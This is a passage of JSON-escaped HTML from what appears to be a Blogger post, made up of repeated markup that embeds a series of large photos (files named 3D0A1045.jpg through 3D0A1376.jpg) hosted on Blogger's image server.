center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78auEj4nIaaMdF51UaNxsuqJVK5GNZ0L-Ffx93h7_DuGgw9_Qtu4GIcZcGVe02eX1j_N6rxOwl3XBKw80WYBRLDd93wREK4O9OiBg-bHq14FhtG1csVlUD33ZdTXL_EHNuq7Kro4MyJIHY3BthjPcKmZFG_HAXUQQpYtnxGWIIqB2-aazt-Bf6u3F\/s8192\/3D0A1186.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi78auEj4nIaaMdF51UaNxsuqJVK5GNZ0L-Ffx93h7_DuGgw9_Qtu4GIcZcGVe02eX1j_N6rxOwl3XBKw80WYBRLDd93wREK4O9OiBg-bHq14FhtG1csVlUD33ZdTXL_EHNuq7Kro4MyJIHY3BthjPcKmZFG_HAXUQQpYtnxGWIIqB2-aazt-Bf6u3F\/w640-h426\/3D0A1186.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkpH39rBF34csj_nnW-HY-4f1fapJdOevxxguq99DSW5_WourNy4V6SJvsQ0GB7MyXDDgkl0qiOaa-p9oFkA0P8nKLIF0NRaQCxKi0AP2Ho-fjMb-j1g8JQ6gRxNS7kIcbEdtdPz0I1_RAZl8aIYj7A6hYdJb4wqRtpI35rQml6P7ppfOqtDH9GLY\/s8192\/3D0A1190.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRkpH39rBF34csj_nnW-HY-4f1fapJdOevxxguq99DSW5_WourNy4V6SJvsQ0GB7MyXDDgkl0qiOaa-p9oFkA0P8nKLIF0NRaQCxKi0AP2Ho-fjMb-j1g8JQ6gRxNS7kIcbEdtdPz0I1_RAZl8aIYj7A6hYdJb4wqRtpI35rQml6P7ppfOqtDH9GLY\/w640-h426\/3D0A1190.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZc_b94mWYfEK_9Jyf-ZpUH9n2RSWegXaClaHIFXlxBcZOntFxktB52_kWmnQNAberwzrn3BdFLwNfVANF2qfsz08N9qHJoB6j8GZvqAmZoXotLhThD9OlEd8w3Gmf-LkkL1pxGtufJBszRN5cc_ybUW6fDQWuYbTPu3fxnYgQORD0cmCYPNWbTH-w\/s8192\/3D0A1203.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZc_b94mWYfEK_9Jyf-ZpUH9n2RSWegXaClaHIFXlxBcZOntFxktB52_kWmnQNAberwzrn3BdFLwNfVANF2qfsz08N9qHJoB6j8GZvqAmZoXotLhThD9OlEd8w3Gmf-LkkL1pxGtufJBszRN5cc_ybUW6fDQWuYbTPu3fxnYgQORD0cmCYPNWbTH-w\/w640-h426\/3D0A1203.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifXl_NKVwGpgKZbbQAaDWakQUlN26dtesANSKt48WE9C5m9tND581ZKYoa9-W6n_Ne2uldPDGrCqwLGz40H17n3fT4I0unZ822vQ6p40r1LPmU5c8moOu19pZ1OSwkZIFWd5QR_dl_kEZqvHCpZb9Hd6chbrNV6OOjWQZqBcAO6KzOei3rocZACpmO\/s8192\/3D0A1219.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifXl_NKVwGpgKZbbQAaDWakQUlN26dtesANSKt48WE9C5m9tND581ZKYoa9-W6n_Ne2uldPDGrCqwLGz40H17n3fT4I0unZ822vQ6p40r1LPmU5c8moOu19pZ1OSwkZIFWd5QR_dl_kEZqvHCpZb9Hd6chbrNV6OOjWQZqBcAO6KzOei3rocZACpmO\/w640-h426\/3D0A1219.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQnGnn9sVSvwm0CVwCeWn8R_Tipqj0YUil_OCpLekT9pv1ZhB99pQnZ3D14jVzau5qIzE9Sm3SIqrLouyO5Ev_Uy3qVEbip6t_lvkqUAyE5I8F9QHTNLZz3atLRiLgsLBkfF94ivSU2PJrTj2N2AI7cnOkuJSeTZP2sNWHzmT9GN9AYu-tNCi1XW-\/s8192\/3D0A1252.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQnGnn9sVSvwm0CVwCeWn8R_Tipqj0YUil_OCpLekT9pv1ZhB99pQnZ3D14jVzau5qIzE9Sm3SIqrLouyO5Ev_Uy3qVEbip6t_lvkqUAyE5I8F9QHTNLZz3atLRiLgsLBkfF94ivSU2PJrTj2N2AI7cnOkuJSeTZP2sNWHzmT9GN9AYu-tNCi1XW-\/w640-h426\/3D0A1252.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFKd3Qs1T6gODBzBfd4Xc0UDxDWFBIjflp0fWDXJX5Cp5s950TsQf1nHHKobxfAEKjtYnqd3OwOSr3UApaAuL5zvc6acQ6O5-hftKpih-egGDiUc0o-CNX4rgYRsKj025vl8Sbym0KvMbWMOtqILxKNd_p7mOPCFHUypSEQti5rC7bEwAYl8nIBp6e\/s8192\/3D0A1259.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFKd3Qs1T6gODBzBfd4Xc0UDxDWFBIjflp0fWDXJX5Cp5s950TsQf1nHHKobxfAEKjtYnqd3OwOSr3UApaAuL5zvc6acQ6O5-hftKpih-egGDiUc0o-CNX4rgYRsKj025vl8Sbym0KvMbWMOtqILxKNd_p7mOPCFHUypSEQti5rC7bEwAYl8nIBp6e\/w426-h640\/3D0A1259.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdRcvFRjRxIJ8ysJqOXVAP5jbqiodOhLELv26QG6FdsD5FAz7ujeCL_Mhg90i9pH6PzHzApdwPgTOw03lZuvj3zoGG2zXZeow6VNJm3jOsMX-BnIBqjpqylnJP7dUDWC_5b8FnsjngAY0TBuG9fX8OSX6DixlteCIljm7nAGX7cWN3-V3mxzNf30er\/s8192\/3D0A1263.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdRcvFRjRxIJ8ysJqOXVAP5jbqiodOhLELv26QG6FdsD5FAz7ujeCL_Mhg90i9pH6PzHzApdwPgTOw03lZuvj3zoGG2zXZeow6VNJm3jOsMX-BnIBqjpqylnJP7dUDWC_5b8FnsjngAY0TBuG9fX8OSX6DixlteCIljm7nAGX7cWN3-V3mxzNf30er\/w426-h640\/3D0A1263.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqn9hpaI-Cx-Vx45dD6vfb-zARZ89xuiunSdq7MIDk5w8LGWoolU7ipao3XBwlPIpmZErwrBXcHLppkgzbNLCNqGl8kcFJU2M73ufWHylrdInurEVUorGWF0Jvuz6n_0IECSN75cgQH3SJjuD2qQwMgWSvuNdbc8DIEqZSYm_2MM_XABYGqB0YQIgt\/s8192\/3D0A1267.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqn9hpaI-Cx-Vx45dD6vfb-zARZ89xuiunSdq7MIDk5w8LGWoolU7ipao3XBwlPIpmZErwrBXcHLppkgzbNLCNqGl8kcFJU2M73ufWHylrdInurEVUorGWF0Jvuz6n_0IECSN75cgQH3SJjuD2qQwMgWSvuNdbc8DIEqZSYm_2MM_XABYGqB0YQIgt\/w426-h640\/3D0A1267.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLYqhETbo5sik6RdDo5YmusTTW4bouqOaiKMfpf894IQeEaDcL7jUQ4Z7YBXTn-DFgeBkscOZA3iESHPUA4OauMJVjxu7zBvZpXFPgJSqCR09vbhldNnnkdUFtByKWg-yNCLMRstUal7sO1r9MK0ln20Dv6clHL5sTKuUxeX-o1DlK4ME-wX3EHyc2\/s8192\/3D0A1279.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLYqhETbo5sik6RdDo5YmusTTW4bouqOaiKMfpf894IQeEaDcL7jUQ4Z7YBXTn-DFgeBkscOZA3iESHPUA4OauMJVjxu7zBvZpXFPgJSqCR09vbhldNnnkdUFtByKWg-yNCLMRstUal7sO1r9MK0ln20Dv6clHL5sTKuUxeX-o1DlK4ME-wX3EHyc2\/w640-h426\/3D0A1279.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9Jy_1uGaUWDhVb3-rydAozBZjIDcnrnfuJhTnFjhYye9AQ6yINuOIpQH4_TwQxBd47R9ZxnVtc7kRMT5_dEQVVm4bIDwzRtKozKk6VcGJ8zgOQtjF-e3a07fe62YnpED13McNOleV5G27_9boA2cV-NhBqcfUgZ3Uoufxme9RcVvpK7gV3IYQgvSN\/s8192\/3D0A1289.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9Jy_1uGaUWDhVb3-rydAozBZjIDcnrnfuJhTnFjhYye9AQ6yINuOIpQH4_TwQxBd47R9ZxnVtc7kRMT5_dEQVVm4bIDwzRtKozKk6VcGJ8zgOQtjF-e3a07fe62YnpED13McNOleV5G27_9boA2cV-NhBqcfUgZ3Uoufxme9RcVvpK7gV3IYQgvSN\/w640-h426\/3D0A1289.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXTm7FDiOesCnfDQ2wYzREcZWbEealbsJXWI1hUbapnV0OxjMYbRZKERQXDVhG6m3JcDh1UPWNSJLDXimSJ2NViQXEwILGuIr83iu_5US62sqR9XCrz-V-geOeApuwAHWFNkBaIQmzu_FJ9-ueOgSfqWfNf2WkFxs3YszNiNm11KHf8lTYFXEcxBqz\/s8192\/3D0A1294.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXTm7FDiOesCnfDQ2wYzREcZWbEealbsJXWI1hUbapnV0OxjMYbRZKERQXDVhG6m3JcDh1UPWNSJLDXimSJ2NViQXEwILGuIr83iu_5US62sqR9XCrz-V-geOeApuwAHWFNkBaIQmzu_FJ9-ueOgSfqWfNf2WkFxs3YszNiNm11KHf8lTYFXEcxBqz\/w426-h640\/3D0A1294.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibz7Nv4RBcQoZ7pxmSQL72IIlASSUtit7-_24SNY_I0oU67v-ODlCU49mtsoE8nSjLfvKh_POiZ_481UOl7OI00y7yDaPj8LhVO6VcwsmT3Z2Z6DwhYzNaYDTUSlzWMOrDSZVkPyNY9UBKvlavBm3qO6utdIkmWltDdskdKYQD8nktX6k4z-ja5mfw\/s8192\/3D0A1308.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibz7Nv4RBcQoZ7pxmSQL72IIlASSUtit7-_24SNY_I0oU67v-ODlCU49mtsoE8nSjLfvKh_POiZ_481UOl7OI00y7yDaPj8LhVO6VcwsmT3Z2Z6DwhYzNaYDTUSlzWMOrDSZVkPyNY9UBKvlavBm3qO6utdIkmWltDdskdKYQD8nktX6k4z-ja5mfw\/w640-h426\/3D0A1308.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAMZ2Fwx6T8VeAYQ7kNaqjEDNTajOLYbLdy_w3ARtWzZ3gj0FSQjUk7d8raSzput0Qc6gi0TiwPnr3cdkbNP8H1wuETjJCy6MiVV-VdPiZkup8qcu5uF2ba9cVIQGOjx5GpGyrKmF7_uhkXjHjUhS-2BK2DSPm5Ev3xJjAt3Ovsc-Emed7U-DS_msq\/s8192\/3D0A1313.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAMZ2Fwx6T8VeAYQ7kNaqjEDNTajOLYbLdy_w3ARtWzZ3gj0FSQjUk7d8raSzput0Qc6gi0TiwPnr3cdkbNP8H1wuETjJCy6MiVV-VdPiZkup8qcu5uF2ba9cVIQGOjx5GpGyrKmF7_uhkXjHjUhS-2BK2DSPm5Ev3xJjAt3Ovsc-Emed7U-DS_msq\/w640-h426\/3D0A1313.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii7K3j4-qgPEYJuPtXh0Jclk5F8I5Lgt3l-kL-oWaAIRspr8l_XoXgzT1DG9MQQKR4SlkUFwmExmIcc75pQMRj8WIZpWjvXLfLsJZ3mcFaq1loW86GjB-AflywhXQnBtg1BygW7kXerlC1xYmBSAIuCsIt5zzM_9fpthDZbXsNa2RZlO8yhPGzQEbt\/s8192\/3D0A1319.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"8192\" data-original-width=\"5464\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii7K3j4-qgPEYJuPtXh0Jclk5F8I5Lgt3l-kL-oWaAIRspr8l_XoXgzT1DG9MQQKR4SlkUFwmExmIcc75pQMRj8WIZpWjvXLfLsJZ3mcFaq1loW86GjB-AflywhXQnBtg1BygW7kXerlC1xYmBSAIuCsIt5zzM_9fpthDZbXsNa2RZlO8yhPGzQEbt\/w426-h640\/3D0A1319.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaZ0MhiIRX8VHnXUj9vZBeUws3KXVHiLlD-ATo28Sak3LYrOaGhHLFH2aHkt_h3IRIN3gGbA5YYBCR0Z8hZyqMuhuOXkub3oUYS2ux1yRP2t5KJFyRv2Q8O2ESR0Pne79VC9qP1_IVG4FOO_VECRXPcpzkOI17yl64NX2EeAZb1Dt3KrQAJBQwG3nJ\/s8192\/3D0A1326.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaZ0MhiIRX8VHnXUj9vZBeUws3KXVHiLlD-ATo28Sak3LYrOaGhHLFH2aHkt_h3IRIN3gGbA5YYBCR0Z8hZyqMuhuOXkub3oUYS2ux1yRP2t5KJFyRv2Q8O2ESR0Pne79VC9qP1_IVG4FOO_VECRXPcpzkOI17yl64NX2EeAZb1Dt3KrQAJBQwG3nJ\/w640-h426\/3D0A1326.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSJJ107Ic63AkjoQo9upeI7V7uyW8PFdzBHRBtXzmnoKU-oH0rKyl_uHXdDvIpL_lxLMzO0B0TqpUNW92JTzigco9jyBz5yHfRX9VbUPFJWCUk4negDPgF8Eu7RVZ7x8MWscSFwFFm1fw7ABaC9WMjw_jLpZUQ6_br8nRG7oposem5vLFqGJ494tXu\/s8192\/3D0A1338.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSJJ107Ic63AkjoQo9upeI7V7uyW8PFdzBHRBtXzmnoKU-oH0rKyl_uHXdDvIpL_lxLMzO0B0TqpUNW92JTzigco9jyBz5yHfRX9VbUPFJWCUk4negDPgF8Eu7RVZ7x8MWscSFwFFm1fw7ABaC9WMjw_jLpZUQ6_br8nRG7oposem5vLFqGJ494tXu\/w640-h426\/3D0A1338.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjly0GCHV11evkeaZyc3SYbILzcpot1yUZOe8GrVrkGQs4UywvvGLKhE27rh_17FpujH2z8ImlD-0Dcoz5xVfUWUcSk6RMTAAr1jOxewJwtOKwSFLtJR6HziEUyqA6HZ9lmV-6jQdxNh3qrFMibrwnY2pzFlK-SmEOnlt71XSPZMQnh9qcGhNWlIMTf\/s8192\/3D0A1344.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjly0GCHV11evkeaZyc3SYbILzcpot1yUZOe8GrVrkGQs4UywvvGLKhE27rh_17FpujH2z8ImlD-0Dcoz5xVfUWUcSk6RMTAAr1jOxewJwtOKwSFLtJR6HziEUyqA6HZ9lmV-6jQdxNh3qrFMibrwnY2pzFlK-SmEOnlt71XSPZMQnh9qcGhNWlIMTf\/w640-h426\/3D0A1344.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfC-6UTE4OsY6bfBTCLetY0cecBVrnHiKAia3U5Lo5Axn2ZkoEP3LH8CU5PbzcrdTMkQxjU3BhyvWHq2CXrm8HaFTDJFUgmByIrqkhyIR-RJKXk6WxcfugzLacnW_uYa1Z6R8CLksnnb_Z6gXmlN68iC9O70bd5MZiud2zvd-wSnyOT9V0n-WsBRrI\/s8192\/3D0A1355.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfC-6UTE4OsY6bfBTCLetY0cecBVrnHiKAia3U5Lo5Axn2ZkoEP3LH8CU5PbzcrdTMkQxjU3BhyvWHq2CXrm8HaFTDJFUgmByIrqkhyIR-RJKXk6WxcfugzLacnW_uYa1Z6R8CLksnnb_Z6gXmlN68iC9O70bd5MZiud2zvd-wSnyOT9V0n-WsBRrI\/w640-h426\/3D0A1355.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOCI5twTHzbYIgHzo9vgvFGgJ7K1Y80HlgK0U9TWtp-Z402vZT_ygusksLz_-KQGhMUERh6CSkzEJb7YKV3Oyqsp9nEkvnnNc-Xc9-xjfAKapgsWmlaltxy1LrddCxWtyBDTx-7i22_IVd3jo3Hm6mMqKzeZZY-jcl1tRfCaQYmXbTswxpHTJoycB\/s8192\/3D0A1362.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqOCI5twTHzbYIgHzo9vgvFGgJ7K1Y80HlgK0U9TWtp-Z402vZT_ygusksLz_-KQGhMUERh6CSkzEJb7YKV3Oyqsp9nEkvnnNc-Xc9-xjfAKapgsWmlaltxy1LrddCxWtyBDTx-7i22_IVd3jo3Hm6mMqKzeZZY-jcl1tRfCaQYmXbTswxpHTJoycB\/w640-h426\/3D0A1362.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2POTd-o1Lr_6nviAFYz5SOqqfKyy7wB7De1gfot43vO_cIKLga6GKjoJh22rkqYCL0guiOiPLyNMxe5QXZ9vSrdbrRXuVp9kYElUTo4x7SAZhjU859Zp3vwN5gUpNRSY7jmr-ZMAeXoHm1LjhGqWRJ9Q8qPDsDLki1OrgqVY_t_QRHkIJaduenE-o\/s8192\/3D0A1376.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2POTd-o1Lr_6nviAFYz5SOqqfKyy7wB7De1gfot43vO_cIKLga6GKjoJh22rkqYCL0guiOiPLyNMxe5QXZ9vSrdbrRXuVp9kYElUTo4x7SAZhjU859Zp3vwN5gUpNRSY7jmr-ZMAeXoHm1LjhGqWRJ9Q8qPDsDLki1OrgqVY_t_QRHkIJaduenE-o\/w640-h426\/3D0A1376.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrhohxU_FUvbUal0hRqgOyHbUWWRPmWNedZvDJhcnP6B5pAoqT1mKFOiRUKtuugfR34jOXEsu0ado38AaalnG7MzXDHknqLKaLu-zd0C1NephJLj5rJbzNHxa20NXR36afePCO6BOcoR4Ix5MU5ycptbpKXqJcziYDe1Ur2HAEDbujuYH0J8UPLG15\/s8192\/3D0A1061.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrhohxU_FUvbUal0hRqgOyHbUWWRPmWNedZvDJhcnP6B5pAoqT1mKFOiRUKtuugfR34jOXEsu0ado38AaalnG7MzXDHknqLKaLu-zd0C1NephJLj5rJbzNHxa20NXR36afePCO6BOcoR4Ix5MU5ycptbpKXqJcziYDe1Ur2HAEDbujuYH0J8UPLG15\/w640-h426\/3D0A1061.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlO1UI2DbdZmvmgwsN5bzBee2npLOOIdg5c8uRyHt-Ix3VlkpixFv1aSGw_spOXwG-4AM9PxyQS2bXLAgHcY20glaYNr2HW7PtVJcmnyySMg36JY0U2kZtQ5miumkip-KIjuMF1pWFllUBME6lLrpt287PQWT9iPygUHk5mI-dU3wskCvYXHAK3eXp\/s8192\/3D0A1049.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlO1UI2DbdZmvmgwsN5bzBee2npLOOIdg5c8uRyHt-Ix3VlkpixFv1aSGw_spOXwG-4AM9PxyQS2bXLAgHcY20glaYNr2HW7PtVJcmnyySMg36JY0U2kZtQ5miumkip-KIjuMF1pWFllUBME6lLrpt287PQWT9iPygUHk5mI-dU3wskCvYXHAK3eXp\/w640-h426\/3D0A1049.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPZfPTzI7HSudeoqb6er1givSw8e2vZwlQVlwlIURWMmOCrMtAl0pHw3XD2lszEXUGOBapl6Ub4N_tzVCvMXjsnfkupPplJ3_ODH36cL-5Zr5ockz5ida7ehuekqYmAY9F16vUMxpA4EzROHJxKideIBS5Zv3U3zqRvE4NJQEQiDABjZphHb5kDs7A\/s8192\/3D0A1045.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5464\" data-original-width=\"8192\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPZfPTzI7HSudeoqb6er1givSw8e2vZwlQVlwlIURWMmOCrMtAl0pHw3XD2lszEXUGOBapl6Ub4N_tzVCvMXjsnfkupPplJ3_ODH36cL-5Zr5ockz5ida7ehuekqYmAY9F16vUMxpA4EzROHJxKideIBS5Zv3U3zqRvE4NJQEQiDABjZphHb5kDs7A\/w640-h426\/3D0A1045.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 